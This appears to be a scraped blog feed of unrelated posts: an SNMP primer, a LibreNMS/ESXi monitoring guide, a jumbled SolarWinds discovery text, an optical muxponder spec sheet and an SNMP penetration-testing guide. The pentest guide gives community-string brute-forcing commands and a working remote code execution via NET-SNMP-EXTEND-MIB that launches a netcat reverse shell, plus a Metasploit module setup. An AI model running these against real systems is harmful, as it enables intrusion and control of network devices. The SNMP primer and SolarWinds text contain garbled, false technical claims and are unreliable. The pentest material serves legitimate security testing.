configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
Simple Network Management Protocol
Simple Network Management Protocol
The Simple Network Management Protocol (SNMP) is an approach for managing network-attached devices. The SNMP, which was initially created in 1988, is designed to monitor the status of network components and network items that include software, hardware, link utilization, interface temperatures, processors, memory utilization and more. SNMP operates on all equipment used for private internet access like routers, switches and servers. As a protocol, SNMP almost exclusively operates over the Internet Protocol (IP), typically using port 161 or 161U where 161 is the standard port used by SAP for version 1 of the protocol and 161U is the standard port used by SAP for v2 of the protocol.
What is SNMP?
The SNMP is an open standard that defines how network management applications, such as Hewlett Packard's Network Node Manager (NNM) or Cisco's Integrated NetFlow Monitor (INM), can be integrated into network devices to monitor and control the devices' performance. The SNMP is not a network operating system, nor is it a management application. It is a set of standards for management applications that provide information about the network device. The SNMP uses a management information base (MIB) to store information about the device. This information is shared with management applications. The MIBs that describe a device are contained in an object. A management application can obtain information about a device by accessing the object that describes the device.
MIB
The MIB defines the information that is stored about the device and its operation. The MIB is a database that contains definitions for objects that describe the device and its operation. The MIB defines the SNMP operations that can be performed on the device.
SNMPv1
SNMPv1 is defined in RFC 1157. The SNMPv1 protocol has three different modes of operation:
A Management Information Base (MIB)
A Management Information Tree (MIT)
A Simple Network Management Protocol (SNMP) Agent
SNMPv2
SNMPv2 is defined in RFCs 1912 and 2161.SNMPv2 supports the following three MIBs:
The Management Information Base (MIB)
The Management Information Tree (MIT)
The Simple Network Management Protocol (SNMP) Agent
SNMPv3
The SNMPv3 protocol is designed to provide new capabilities to the SNMP protocol. The new capabilities include:
Improved scalability
Improved security
Improved management of large networks
Improved MIBs
Improved management of large networks
Increased scalability
SNMP Objectives
The SNMP is a protocol for network management. The SNMP has multiple objectives:
To support network management applications that access and control network devices.
To support the transfer of management information about the device.
To define a set of objects that describe the device.
Provide a mechanism for management applications to access and control devices.
Provide a mechanism for management applications to transfer management information about the device.
SNMP Authentication
SNMP authentication is the process of proving that a message was sent by a user with the right authorization. SNMP authentication is performed when the management application receives a message.
Common SNMP Errors
Errors that occur when SNMP operations are performed. The following common errors that can occur when SNMP operations are performed.
Invalid OID: An OID is not valid.
Invalid MIB: An MIB is not valid.
No MIB No: MIB exists.
Unsupported OID: An OID is not supported.
Unsupported MIB: An MIB is not supported.
SNMP Traps
The SNMP Trap is a mechanism that allows a management application to notify another management application that a particular event has occurred. The management application can notify the other management application by sending a trap message. A trap is sent by a management application when a specific event occurs. The management application must specify the SNMP version and the type of trap. The management application must specify the OID that identifies the event that occurred. The OID is an OID that identifies a particular event. There are three types of traps that can be sent by the management application:
An SNMPv1 Trap
An SNMPv2 Trap
An SNMPv3 Trap
2 notes
·
View notes
Text
In our recent article, we looked at Install and Configure LibreNMS on Ubuntu. Here we will cover how to monitor VMware ESXi hosts using LibreNMS. LibreNMS is a community-based fork of the last GPL-licensed version of Observium with plenty of features. The tool is based on PHP/MySQL/SNMP and monitors the network together with your servers. If you’re new to LibreNMS, check out our guide on Top Opensource Network and Server Monitoring Tools, it describes the features of LibreNMS in detail. Step 1: Configure SNMP on VMware ESXi host First SSH or Telnet to your ESXi host with root user credentials. Once logged in, check the current SNMP configurations # esxcli system snmp get Authentication: Communities: Enable: false Engineid: Hwsrc: indications Loglevel: info Notraps: Port: 161 Privacy: Remoteusers: Syscontact: Syslocation: Targets: Users: V3targets: Start the configuration by setting the community string(s). esxcli system snmp set --communities e.g esxcli system snmp set --communities MY_SNMP_STRING Configure SNMP Port esxcli system snmp set --port 161 Enable SNMP on the server esxcli system snmp set --enable true Set syscontact esxcli system snmp set --syscontact [email protected] Set Server Location: esxcli system snmp set --syslocation DC-01 Check SNMP firewall rules: # esxcli network firewall get Default Action: DROP Enabled: true Loaded: true # esxcli network firewall ruleset rule list | grep snmp snmp Inbound UDP Dst 161 161 # esxcli network firewall ruleset allowedip list | grep snmp snmp All If you would like to limit access to SNMP from the trusted subnets or IP addresses only, set it as below: # esxcli network firewall ruleset allowedip add --ruleset-id snmp \ --ip-address 192.168.3.10 # esxcli network firewall ruleset allowedip add --ruleset-id snmp \ --ip-address 192.168.1.0/24 # esxcli network firewall ruleset set --ruleset-id snmp --enabled true To allow from any source IP: esxcli network firewall ruleset set --ruleset-id snmp --allowed-all true To test that the snmpd service is working fine, use the snmpwalk command on LibreNMS host: $ snmpwalk -v 1 -c E.g # snmpwalk -v 1 -c AADHrptO472lQo 10.245.2.2 | more SNMPv2-MIB::sysDescr.0 = STRING: VMware ESXi 5.1.0 build-2000251 VMware, Inc. x86_64 SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.6876.4.1 DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (126700) 0:21:07.00 SNMPv2-MIB::sysContact.0 = STRING: [email protected] SNMPv2-MIB::sysName.0 = STRING: esxi-01.local SNMPv2-MIB::sysLocation.0 = STRING: DC-01 SNMPv2-MIB::sysServices.0 = INTEGER: 72 SNMPv2-MIB::sysORLastChange.0 = Timeticks: (0) 0:00:00.00 SNMPv2-MIB::sysORID.1 = OID: SNMPv2-MIB::snmpMIB SNMPv2-MIB::sysORID.2 = OID: IF-MIB::ifMIB SNMPv2-MIB::sysORID.3 = OID: IP-MIB::ip SNMPv2-MIB::sysORID.4 = OID: IP-FORWARD-MIB::ipForward SNMPv2-MIB::sysORID.5 = OID: UDP-MIB::udp SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcp SNMPv2-MIB::sysORID.7 = OID: SNMPv2-SMI::mib-2.47 SNMPv2-MIB::sysORID.8 = OID: SNMPv2-SMI::org.111.2.802.1.1.2 SNMPv2-MIB::sysORID.9 = OID: SNMPv2-SMI::org.111.2.802.1.1.4 SNMPv2-MIB::sysORID.10 = OID: iso.2.840.10006.300.43 SNMPv2-MIB::sysORID.11 = OID: SNMPv2-SMI::org.111.2.802.1.1.13 SNMPv2-MIB::sysORID.12 = OID: HOST-RESOURCES-MIB::hostResourcesMibModule SNMPv2-MIB::sysORID.13 = OID: SNMPv2-SMI::enterprises.6876.1.10 SNMPv2-MIB::sysORID.14 = OID: SNMPv2-SMI::enterprises.6876.2.10 SNMPv2-MIB::sysORID.15 = OID: SNMPv2-SMI::enterprises.6876.3.10 SNMPv2-MIB::sysORID.16 = OID: SNMPv2-SMI::enterprises.6876.4.90.10 SNMPv2-MIB::sysORID.17 = OID: SNMPv2-SMI::enterprises.6876.4.20 SNMPv2-MIB::sysORDescr.1 = STRING: SNMPv2-MIB, RFC 3418 SNMPv2-MIB::sysORDescr.2 = STRING: IF-MIB, RFC 2863 SNMPv2-MIB::sysORDescr.3 = STRING: IP-MIB, RFC 4293 SNMPv2-MIB::sysORDescr.4 = STRING: IP-FORWARD-MIB, RFC 4292 SNMPv2-MIB::sysORDescr.5 = STRING: UDP-MIB, RFC 4113
SNMPv2-MIB::sysORDescr.6 = STRING: TCP-MIB, RFC 4022 SNMPv2-MIB::sysORDescr.7 = STRING: ENTITY-MIB, RFC 4133 SNMPv2-MIB::sysORDescr.8 = STRING: IEEE8021-BRIDGE-MIB, REVISION 200810150000Z SNMPv2-MIB::sysORDescr.9 = STRING: IEEE8021-Q-BRIDGE-MIB, REVISION 200810150000Z SNMPv2-MIB::sysORDescr.10 = STRING: IEEE8023-LAG-MIB, REVISION 200706200000Z SNMPv2-MIB::sysORDescr.11 = STRING: LLDP-V2-MIB, REVISION 200906080000Z SNMPv2-MIB::sysORDescr.12 = STRING: HOST-RESOURCES-MIB, RFC 2790 SNMPv2-MIB::sysORDescr.13 = STRING: VMWARE-SYSTEM-MIB, REVISION 201008020000Z SNMPv2-MIB::sysORDescr.14 = STRING: VMWARE-VMINFO-MIB, REVISION 201006220000Z SNMPv2-MIB::sysORDescr.15 = STRING: VMWARE-RESOURCES-MIB, REVISION 200810150000Z Restart snmp service after making the changes: # /etc/init.d/snmpd restart Step 2: Adding VMware ESXi host to LibreNMS Once you’re done with the configuration of SNMP on ESXi hosts, you can start adding the hosts to LibreNMS for monitoring. LibreNMS provides the ability to automatically add devices on your network using Auto Discovery feature. All discovery methods run when discovery runs (every 6 hours by default and within 5 minutes for new devices Login to LibreNMS as the librenms user, and navigate to./opt/librenms This should be the home folder of librenms user. $ cd /opt/librenms The first thing to do though is add the required configuration options to config.php. Add SNMP Details To add devices automatically, LibreNMS needs to know your snmp details, examples of SNMP v1, v2c and v3 are below: // v1 or v2c $config['snmp']['community'][] = "my_custom_community"; $config['snmp']['community'][] = "another_community"; // v3 $config['snmp']['v3'][0]['authlevel'] = 'authPriv'; $config['snmp']['v3'][0]['authname'] = 'my_username'; $config['snmp']['v3'][0]['authpass'] = 'my_password'; $config['snmp']['v3'][0]['authalgo'] = 'MD5'; $config['snmp']['v3'][0]['cryptopass'] = 'my_crypto'; $config['snmp']['v3'][0]['cryptoalgo'] = 'AES'; These details will be attempted when adding devices, you can specify any mixture of these. Define you subnets to be scanned using: $config['nets'][] = '192.168.0.0/24'; $config['nets'][] = '172.20.4.0/23'; You can also run a manual SNMP Scan, the syntax is: $ ./snmp-scan.py [-h] [-r NETWORK] [-t THREADS] [-l] [-v] Example: $ ./snmp-scan.py 10.245.2.2 Scanning IPs: * Scanned 1 IPs: 1 known devices, added 0 devices, failed to add 0 devices Runtime: 0.39 seconds This device should appear under Devices > All Devices > Server on LibreNMS admin dashboard. Give it like 5 minutes to collect Server facts and start creating graphs, Logs and host events will start to appear as well. More on monitoring: Monitoring MySQL / MariaDB with Prometheus in five minutes Install LibreNMS Monitoring Tool on CentOS with Letsencrypt and Nginx
0 notes
Text
Network scanner

Network scanner windows#
Accept the default frequency and run the discovery immediately.On the Discovery Settings panel, click Next.When you scale monitoring, you can configure discovery to automatically start monitoring objects it finds. This allows you to review the list of discovered objects and select the ones you want to monitor. On the Monitoring Settings panel, SolarWinds recommends manually setting up monitoring the first time you run discovery.
Network scanner windows#
On the Windows panel, to discover WMI or RPC-enabled Windows devices, click Add New Credential and provide the required information.If any device on your network uses a community string other than public or private, or if you want to use an SNMPv3 credential, click Add Credential and provide the required information.If all devices on your network require only the default SNMPv1 and SNMPv2 public and private community strings, click Next.Select and provide required information.Check Poll for VMware and click Add vCenter or ESX Credential.On the Virtualization panel, to discover VMware vCenter or ESX hosts on your network:.If there are no nodes using agents, you can leave this option unchecked. This setting ensures any agents you deploy, including the one on your Orion server, are up to date. If any nodes are using agents, select the Check all existing nodes check box. The QoE agent monitors packet-level traffic. If the Agents panel appears, you’ve enabled the Quality of Experience (QoE) agent during installation.If this is your first discovery, add a limited number of IP addresses on the Network panel.Click Add New Discovery, and then click Start.If the Discovery Wizard does not start automatically after configuration, click Settings > Network Discovery.After you have configured SolarWinds NPM, log in to NPM and scan the network for devices to monitor.īefore discovering your network, take these steps:

0 notes
Text
100G OTN Muxponder
https://www.optical-sintai.com/products/100g-otn-muxponder.html
OTNS8600 100G OTN is a 10x10G service convergence platform launched by Sintai Communication Co., Ltd. It uses industry-leading chip technology, supports OTN related standards and can converge any 10-channel 10G services into 1-channel 100G services.
100G OTN Muxponder Features
l Muxponder Mode for Aggregation Services 10x8/10G into 100G OTU4 DWDM Lineside
l 100G Transponder and Regenerator Mode Optional
l Client-side supports 10G LAN/WAN, 8G/10G FC, STM64/OC192, OTU2, OTU2e, 100GbE
l Standards-based ITU-T G709 RSFEC, I.4, I.7
l Supports full C-band DWDM and Coherent CFP for line side
l Performance Monitoring
l Remote management with 2x OSCs and 1x1000Base- T port
l Automatic Laser Shutdown(ALS) for all ports
100G OTN Muxponder Applications
The 100G pluggable card in OTNS8600 chassis is Sintai 100G Multi-protocol Muxponder/Transponder/Regenerator for high capacity transport solutions, it allows migration exist various and future services without replacement.
100G OTN Muxponder Application Scenarios
l Data Center interconnection(DCI)
l Metro Network Application
l High Capacity and Long Haul Solution
l Enterprise Line
100G OTN Muxponder Technical Specifications
Operation Mode
Muxponder Mode
10x 8/10G client and 1x 100G CFP line side
10G Ports
Number of port
10
Interface
10xSFP+
Transceiver
The wavelength, Protocol, Distance depend on SFP+
Protocol
Ethernet 10GbE-LAN/WAN SDH/SONET STM64/OC192
Storage 8G/10G FC G.709 OTN OTU2, OTU2e
100G Ports
Number of port
1
Interface
CFP
Transceiver
DWDM CFP or Coherent CFP, Tunable wavelength
Protocol
100GbE
100G OTN OTU4
FEC Feature(Optional)
FEC function
10G FEC: RSFEC(G.709 FEC), I.4, I.7
100G FEC: RSFEC(G.709 FEC)
100G Coherent CFP: SD-FEC
FEC gain(dB)
10.8 Max with Coherent CFP
Performance Monitoring
Optical module
TX/RX power level, wavelength, temperature
Ports
OTU Section OTU Far Section ODU Path
ODU Far Path OTN FEC Correct error
OTN FEC uncorrected error
Diagnostic test
Loopback
Facility loopback: local loopback, remote loopback
PRBS test
Supports
Protection
Line Protection
Work with OTNS8600 OLP additional
Management
OSC out of band
2xOSCs, 1000BaseFx SFP
Ethernet port
1x10/100/1000Base-T, RJ45
Local craft
1xRS232, USB
Management protocol
SNMPv2, CLI(Telnet/SSH), web-based GUI
Environmental
Operating Temperature
-5 to 50℃
Operating Humidity
5 to 95% (non-condensing)
Storage Temperature
-20 to +85℃
Mechanics
Card type
Pluggable
Platform
OTNS8600, 1-slot 2RU 19" chassis with pluggable fan card
Dimensions (H x W x D mm)
88 x 437 x 230
Power Supply
Card type
pluggable power supply
Power feed
Dual Redundant -48V DC
Power Consumption
240W MAX

1 note
·
View note
Photo

VoIP-шлюз Zycoo CooVox-U60
Производитель: Zycoo Тип: VoIP-шлюз Интерфейсы подключения Сетевые: 2x1000Mbps Ethernet порты Другие: USB 3.0 + USB 2.0 Дополнительно Cетевые функции: IPv4, IPv6, VLAN, DHCP, PPPoE, DDNS, SNMPv2, NTP, SNTP, TFTP, SSH, HTTPS, SRTP, TLS, LDAP, Tr069 IP телефония (VoIP): Audio Codecs: Opus/G.722/G.711-Ulaw/G.711-Alaw/ G.726/G.729/GSM/SPEEX Video Codecs: VP8/H.261/H.263/H.263+/H.264 Fax: T.38 (passthrough) Управление: веб-интерфейс Безопасность: HTTPS, Fail2Ban, Permit IP, […] Подробнее на https://www.ea-group.store/product/voip-%d1%88%d0%bb%d1%8e%d0%b7-zycoo-coovox-u60/?utm_source=seolit-tumblr&utm_medium=autopost&utm_campaign=project_13206&utm_content=post_10593251
0 notes
Text
Essential SNMP - Douglas Mauro & Kevin Schmidt
Essential SNMP Douglas Mauro & Kevin Schmidt Genre: Network Price: $39.99 Publish Date: September 21, 2005 Publisher: O'Reilly Media Seller: O Reilly Media, Inc. Simple Network Management Protocol (SNMP) provides a "simple" set of operations that allows you to more easily monitor and manage network devices like routers, switches, servers, printers, and more. The information you can monitor with SNMP is wide-ranging--from standard items, like the amount of traffic flowing into an interface, to far more esoteric items, like the air temperature inside a router. In spite of its name, though, SNMP is not especially simple to learn. O'Reilly has answered the call for help with a practical introduction that shows how to install, configure, and manage SNMP. Written for network and system administrators, the book introduces the basics of SNMP and then offers a technical background on how to use it effectively. Essential SNMP explores both commercial and open source packages, and elements like OIDs, MIBs, community strings, and traps are covered in depth. The book contains five new chapters and various updates throughout. Other new topics include: Expanded coverage of SNMPv1, SNMPv2, and SNMPv3Expanded coverage of SNMPcThe concepts behind network management and change managementRRDTool and CricketThe use of scripts for a variety of tasksHow Java can be used to create SNMP applicationsNet-SNMP's Perl module The bulk of the book is devoted to discussing, with real examples, how to use SNMP for system and network administration tasks. Administrators will come away with ideas for writing scripts to help them manage their networks, create managed objects, and extend the operation of SNMP agents. Once demystified, SNMP is much more accessible. If you're looking for a way to more easily manage your network, look no further than Essential SNMP, 2nd Edition . http://dlvr.it/R0sZYk
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide
